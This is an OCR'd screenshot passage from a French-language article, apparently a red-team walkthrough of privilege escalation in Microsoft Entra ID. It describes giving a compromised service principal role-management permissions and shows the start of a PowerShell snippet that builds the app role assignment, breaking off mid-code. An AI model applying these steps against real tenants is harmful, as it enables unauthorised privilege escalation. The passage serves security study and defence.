
Ce niveau d'accès est dangereux de par sa conception. Il
donne un contrôle programmatique complet sur les API de
gestion des rôles d'Entra ID et permet une escalade
directe des privilèges sans interaction avec l'utilisateur.
Étape 3 : Attribution de permissions
dangereuses
Nous pouvons attribuer cette permission à notre principal
de service compromis à l'aide des commandes suivantes :
Copier
$roleManagementRole = $graphSP.AppRole
$appRoleAssignmentParams = @{

    PrincipalId = $SP.Id

    ResourceId = $graphSP.Id

    AppRoleId = $roleManagementRole.Id

}
